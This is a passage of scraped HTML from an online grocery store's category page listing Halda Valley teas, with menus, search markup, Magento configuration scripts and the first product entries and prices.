<ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance.html" ><span>HOME APPLIANCE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/transtec.html" ><span>TRANSTEC</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/philips.html" ><span>PHILIPS</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/suomi.html" ><span>SUOMI</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/energizer.html" ><span>ENERGIZER</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/sat.html" ><span>SAT</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/usha.html" ><span>USHA</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/sebec.html" ><span>SEBEC</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/novena.html" ><span>NOVENA</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/super-klass.html" ><span>SUPER KLASS</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/many.html" ><span>MANY</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/sony.html" ><span>SONY</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/maxell.html" ><span>MAXELL</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/sunlite.html" ><span>SUNLITE</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/olympic.html" ><span>OLYMPIC</span></a></li></ul></li><li class="level1 nav-2 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance.html" ><span>KITCHEN APPLIANCE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/miyako.html" ><span>MIYAKO</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/hawkins.html" ><span>HAWKINS</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/kiam.html" ><span>KIAM</span></a></li><li class="level2 nav-2-5 item last"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/pure-it.html" ><span>PURE IT</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/pet-item.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/pet-food.png"></i> <span>PET ITEM</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food.html" ><span>PET FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/purina.html" ><span>PURINA</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/whiskas.html" ><span>WHISKAS</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/hong-hong.html" ><span>HONG HONG</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/meow-meow.html" ><span>MEOW MEOW</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/fancy-feast.html" ><span>FANCY FEAST</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/friskies.html" ><span>FRISKIES</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/pedigree.html" ><span>PEDIGREE</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/pgpet.html" ><span>PGPET</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/ashapura.html" ><span>ASHAPURA</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/goodies.html" ><span>GOODIES</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/me-o.html" ><span>ME-O</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/felight.html" ><span>FELIGHT</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/okashi.html" ><span>OKASHI</span></a></li><li class="level2 nav-1-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/smartheart.html" ><span>SMARTHEART</span></a></li></ul></li><li class="level1 nav-2 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories.html" ><span>PET ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/sleeky.html" ><span>SLEEKY</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/pet-8.html" ><span>PET 8</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/bearing.html" ><span>BEARING</span></a></li><li class="level2 nav-2-5 item last"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/meow-planet.html" ><span>MEOW PLANET</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/toys.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/toys.png"></i> <span>GAME & TOYS</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex.html" ><span>UNISEX</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex/bonus.html" ><span>BONUS</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex/america.html" ><span>AMERICA</span></a></li><li class="level2 nav-1-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex/pokemon.html" ><span>POKEMON</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toys/girls.html" ><span>GIRLS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/toys/girls/frozen.html" ><span>FROZEN</span></a></li></ul></li><li class="level1 nav-3 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/toys/boys.html" ><span>BOYS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toys/boys/hot-wheels.html" ><span>HOT WHEELS</span></a></li><li class="level2 nav-3-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/toys/boys/china.html" ><span>CHINA</span></a></li></ul></li></ul></li></ul></div></div></div></div><script type="beaf6b0d55138702ab1bc4a0-text/javascript">require(['jquery'],function($){if(!$('body').hasClass('cms-index-index')){$('.click-display').removeClass('first-active');}
$('.click-display').on('click','.menu-title',function(){$(this).parents('.click-display').first().toggleClass('cdz-active');});$('body').on('click',function(e){let $target=$(e.target);if(!($target.hasClass('click-display')||$target.parents('.click-display').length)){$('.click-display.cdz-active').removeClass('cdz-active');}});$(window).on('cdz_mobile',function(){$('.click-display').removeClass('cdz-active');});});window.addEventListener('load',function(){require(['jquery'],function($){var addOneVer=function(){let $menu=$('.desk-vertcial-menu-container');if($('.cdz-vertical-menu').length===1){$menu.addClass('one-ver');}else{$('.cdz-vertical-menu').last().is(':visible')?$menu.removeClass('one-ver'):$menu.addClass('one-ver');}}
addOneVer();$(window).on('cdz_window_width_changed',addOneVer);});});</script></div><div class="col-sm-12 header-menu-wrap"><div id="desk_menu-container" class="hidden-xs pos_static"><nav class="cdz-navigation" data-action="navigation"><div class="cdz-menu no-loaded cdz-horizontal-menu cdz-translate" id="menu-21-69560d6379056" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":1,"menu":"unlimited-supermarket-main-menu","ajaxUrl":"https:\/\/www.thebasketbd.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 no-padding level-top" ><a class="menu-link" href="https://www.thebasketbd.com/about-us"><span>About Us</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.thebasketbd.com/terms-and-conditions"><span>Terms and Conditions</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.thebasketbd.com/offer-promo.html"><span>BASKET OFFER</span></a> <span class="cdz-item-tag" style="color:#ffffff;background:#40AA68;border-color:#40AA68">hot</span></li></ul></div></nav></div></div><div class="col-sm-6 header-search-wrap"><!-- search - search default --><div class="header-search no-full-box" data-role="search_container" data-mage-init='{"themewidgets":{"codazon.searchtoggle":{"onlyMobi":true},"codazon.fullsearchbox":{"enable":false}}}'><a href="javascript:void(0)" class="search-toggle full-box-trigger visible-xs" data-role="search_toggle">Search</a> <div class="hidden-xs search-form" data-role="search_form"><div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.thebasketbd.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.thebasketbd.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." onfocus="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = ''" onblur="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = 'Search entire store here...'" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" data-cf-modified-beaf6b0d55138702ab1bc4a0-="" /><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://www.thebasketbd.com/catalogsearch/advanced/" data-action="advanced-search"><span class="advanced-label">Advanced Search</span></a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"searchsuiteautocomplete_form":{"component":"MageWorx_SearchSuiteAutocomplete/js/autocomplete"},"searchsuiteautocompleteBindEvents":{"component":"MageWorx_SearchSuiteAutocomplete/js/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"#search_mini_form button.search","inputSelector":"#search, #mobile_search","searchDelay":"500"}},"searchsuiteautocompleteDataProvider":{"component":"MageWorx_SearchSuiteAutocomplete/js/dataProvider","config":{"url":"https://www.thebasketbd.com/mageworx_searchsuiteautocomplete/ajax/index/"}}}}}}</script></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></div> <div id="mobi_cart-wrapper" class="visible-xs pos_static mobi-cart-wrapper"></div></div></div></div></div></div></div><div class="header content"><div class="widget block block-static-block"></div></div></div></header><div id="mobi_vertcial-menu-container" class="visible-xs pos_static mobi-vertcial-menu-container"></div> <div class="sections nav-sections"><div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div id="mobi_menu-container" class="visible-xs pos_static"></div></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links"> Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div></div></div><div class="breadcrumbs"><ul class="items"><li class="item home"><a href="https://www.thebasketbd.com/" title="Go to Home Page"> Home</a></li> <li class="item category47"><a href="https://www.thebasketbd.com/milk-beverage.html" title=""> MILK &amp; BEVERAGE</a></li> <li class="item category266"><a href="https://www.thebasketbd.com/milk-beverage/tea.html" title=""> TEA</a></li> <li class="item category1251"><strong>HALDA VALLEY</strong></li></ul></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a><div class="page-title-wrapper"><h1 class="page-title" id="page-title-heading" aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >HALDA VALLEY</span></h1></div><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="gC8EDRrQz3qVKPWT" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"><script type="beaf6b0d55138702ab1bc4a0-text/javascript">window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.thebasketbd.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.thebasketbd.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.thebasketbd.com\/"}</script><!-- ko template: getTemplate() --><!-- /ko --><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.thebasketbd.com\u002Fstatic\u002Fversion1760795218\u002Ffrontend\u002FCodazon\u002Funlimited_supermarket\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"}}</script></div><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","crosssell"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","crosssell"],"checkout\/sidebar\/updateitemqty":["cart","crosssell"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxpost\/product_wishlist\/add":["wishlist"],"ajaxpost\/product_compare\/add":["compare-products"],"ajaxpost\/product_compare\/remove":["compare-products"],"ajaxpost\/product_compare\/clear":["compare-products"],"ajaxpost\/product_wishlist\/remove":["wishlist"],"ajaxpost\/product_wishlist\/fromcart":["wishlist"],"ajaxpost\/product_wishlist\/moveallfromcart":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.thebasketbd.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","crosssell","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.thebasketbd.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https\u003A\u002F\u002Fwww.thebasketbd.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.thebasketbd.com\/page_cache\/block\/render\/id\/1251\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_1251"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/milk-beverage\/tea\/halda-valley.html"},"versionCookieName":"private_content_version"}}}</script> <div class="product-list-container" id="product-list-container" data-mage-init='{"Codazon_AjaxLayeredNavPro\/js\/ajaxlayerednavpro":[]}'><style type="text/css"> .page-products .products-grid.ctst .product-items{margin-left:0}.page-products .products-grid.ctst .product-items .item.product-item{margin-left:0}@media (min-width:1900px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 1600px) and (max-width: 1899px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 1420px) and (max-width: 1599px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 1280px) and (max-width: 1419px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 980px) and (max-width: 1279px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(33.333333333333% - 20px)}}@media (min-width: 768px) and (max-width: 979px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 20px)}}@media (min-width: 480px) and (max-width: 767px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media (min-width: 320px) and (max-width: 479px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media (max-width:319px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media(min-width: 768px){.page-products .products-grid.ctst .product-items{margin-right:-20px}.page-products .ctst .product-items .item.product-item{margin-bottom:20px}.page-products .products-grid.ctst .product-items .item.product-item{margin-right:20px}}@media(max-width: 767px){.page-products .products-grid.ctst .product-items{margin-right:-10px}.page-products .ctst .product-items .item.product-item{margin-bottom:10px}.page-products .products-grid.ctst .product-items .item.product-item{margin-right:10px}}</style><div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.thebasketbd.com\/milk-beverage\/tea\/halda-valley.html","formKey":"gC8EDRrQz3qVKPWT","post":false}}'><div class="modes"><strong class="modes-label" id="modes-label">View as</strong> <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong> <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a></div><p class="toolbar-amount" id="toolbar-amount"><span class="toolbar-number">7</span> Items</p><div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"><option value="12" selected="selected" > 12</option><option value="24" > 24</option><option value="36" > 36</option></select></div><span class="limiter-text">per page</span></div><div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"><option value="position" selected="selected" > Position</option><option value="name" > Product Name</option><option value="price" > Price</option><option value="user_barcode" > User Barcode</option></select> <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a></div></div><script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}}}</script><div class="products wrapper product-list-style-19 ctst grid products-grid"><ol class="products list items product-items flex-grid" data-sameheight=".product-item-details,.product-item-description,.product-item-name"><li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/green-tea-halda-valley-dragon-well-15-gm.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="GREEN&#x20;TEA&#x20;HALDA&#x20;VALLEY&#x20;DRAGON&#x20;WELL&#x20;15&#x20;GM" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="GREEN&#x20;TEA&#x20;HALDA&#x20;VALLEY&#x20;DRAGON&#x20;WELL&#x20;15&#x20;GM" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/11913\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":11913,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"11913","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/green-tea-halda-valley-dragon-well-15-gm.html">GREEN TEA HALDA VALLEY DRAGON WELL 15 GM</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11913" data-price-box="product-id-11913"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-11913" data-price-amount="135" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 135.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A59040" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s/product/11913/" method="post"><input type="hidden" name="product" value="11913"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="gC8EDRrQz3qVKPWT" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":11913,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"11913","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/oolong-tea-halda-valley-red-robe-15-gm.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="OOLONG&#x20;TEA&#x20;HALDA&#x20;VALLEY&#x20;RED&#x20;ROBE&#x20;15&#x20;GM" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="OOLONG&#x20;TEA&#x20;HALDA&#x20;VALLEY&#x20;RED&#x20;ROBE&#x20;15&#x20;GM" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/11914\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" 